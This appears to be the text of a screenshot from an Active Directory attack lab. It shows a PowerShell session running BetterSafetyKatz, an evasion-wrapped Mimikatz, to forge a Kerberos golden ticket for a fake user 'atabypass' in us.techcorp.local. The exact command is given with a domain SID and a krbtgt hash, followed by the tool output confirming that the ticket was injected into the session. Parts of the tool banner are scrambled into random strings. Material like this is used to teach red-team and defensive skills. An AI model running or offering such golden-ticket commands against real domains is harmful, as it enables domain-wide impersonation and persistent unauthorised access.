 PS C:\Windows\system32> C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:atabypass /domain:us.techcorp.local /sid:S-1
-5-21-210670787-2521448726-163245708 /krbtgt:b0975ae49f441adc6b024ad238935af5 /ptt" "exit"
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangvik and @Mrtn9
[+] Randomizing strings in memory
[+] Suicide burn before CreateThread!
  .#####.   95S3N8CH 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "BSFVU6WQ2H5HS93AU6J" - (AS1MJ)
 ## / \ ##  /*** EBBIH2H4ZQ7104 `84J5E2T258` ( BDHXSIBI@84J5E2T258.com )
 ## \ / ##       > https://blog.84J5E2T258.com/95S3N8CH
 '## v ##'       I1ABE6U6C092MQC             ( W62NETMZ3J7ROJ0I9EWLYLPW )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
95S3N8CH(commandline) # kerberos::golden /User:atabypass /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-1632457
08 /krbtgt:b0975ae49f441adc6b024ad238935af5 /ptt
User      : atabypass
Domain    : us.techcorp.local (US)
SID       : S-1-5-21-210670787-2521448726-163245708
User Id   : 500
Groups Id : *513 512 520 518 519
70Z0JNRKey: b0975ae49f441adc6b024ad238935af5 - rc4_hmac_nt
Lifetime  : 2/1/2021 11:20:35 AM ; 1/30/2031 11:20:35 AM ; 1/30/2031 11:20:35 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'atabypass @ us.techcorp.local' successfully submitted for current session
95S3N8CH(commandline) # exit
Bye!